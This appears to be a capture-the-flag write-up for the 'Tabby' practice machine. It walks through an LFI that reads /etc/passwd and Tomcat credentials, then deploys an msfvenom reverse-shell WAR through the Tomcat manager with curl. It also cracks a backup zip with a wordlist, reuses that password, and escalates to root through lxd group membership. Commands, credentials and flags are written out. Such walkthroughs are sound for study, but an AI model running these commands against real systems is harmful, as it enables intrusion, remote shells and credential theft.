
Inital Enumeration
nmap scan
1 | # Nmap 7.80 scan initiated Sun Aug 9 14:17:27 2020 as: nmap -sC -sV -oN nmap/tabby 10.10.10.194 |
Enumerating PORT: 80
Clicking around we only find another link to /news.php which also seem to include a statement.
Possible LFI maybe?
Testing for LFI we see it is indeed vurnable to LFI
1 | curl http://10.10.10.194/news.php?file=../../../../etc/passwd |

which give us users on the box as
1 | root |
After getting the LFI we need to think what do we need to include
As we have another port lets look at that too
Tomcat PORT:8080
few the message in the page were very interesting like.
1 | tomcat9-admin: This package installs two web applications that can help managing this Tomcat instance. Once installed, you can access the manager web-app and the host-manager web-app. |
This tell us we have a admin panel (tomcat manager) running but we need credentials for that

and we also see
1 | NOTE: For security reasons, using the manager webapp is restricted to users with role "manager-gui". The host-manager webapp is restricted to users with role "admin-gui". Users are defined in /etc/tomcat9/tomcat-users.xml. |
Which tell us about some file tomcat-users.xml which may contain our password. but trying that etc/tomcat9/tomcat-users.xml path on our LFI didn’t got us that file.
we know that tomcat is running with CATALINA_HOME in /usr/share/tomcat9 so maybe the file is in that folder?
trying /usr/share/tomcat9/conf/tomcat-users.xml didnot got anything but as we saw from the page Users are defined in /etc/tomcat9/tomcat-users.xml. we can try /usr/share/tomcat9/etc/tomcat-users.xml
with that we can download the tomcat-users.xml file.
1 | curl http://10.10.10.194/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml > tomcat-users.xml |
and that contain a credentials
1 | <role rolename="admin-gui"/> |
using that we can login to host-manager
I create a milicious war file using msfvenom
1 | msfvenom -p java/shell_reverse_tcp lhost=10.10.X.X lport=9001 -f war -o pwn.war |
but we don’t see any an option to upload a war going back to the tomcat home we remember that manager-gui role has been removed because of which we are not able to view that manger page.
but as we have admin-gui role maybe we can upload the war some other way
Little GoogleFu landed me on a stack-overflow page.
1 | curl -v -u tomcat:'$3cureP4s5w0rd123!' -T ./pwn.war 'http://10.10.10.194:8080/manager/text/deploy?path=/pwn' |
and
doing a curl on http://10.10.10.194:8080/pwn gave me a shell as tomcat

Enumerating as user tomcat
Enumerating the tomcat user we find a backup zip in /var/www/html/files so we download it and try to crack the password for that using fcrackzip
using
1 | fcrackzip -D -p /usr/share/wordlists/rockyou.txt backup.zip |
which give us the password as admin@it
unzipping the zip we don’t see anything interesting.
not seeing any other way i also tried that password on ash user of the box. which immediately gave me the shell as ash
which gave us the user flag as bcc6922fa15c76baaa1b845cc4d7d72c
Privilege Escalation
running id command
1 | ash@tabby:~$ id |
we see we are a part of interesting group lxd
googling around i found this article by hackingarticle.in
following the article we can get root
Building the lxc alpine image
1 | git clone https://github.com/saghul/lxd-alpine-builder.git |
This will generate a file as alpine*.tar.gz.
I renamed it to alpine.tar.gz for ease of typing later.
1 | mkdir -p /tmp/.f3v3r |
using that we can grab root.txt as 8f2c3651a5fd656ea4dd5ae1922ddcdd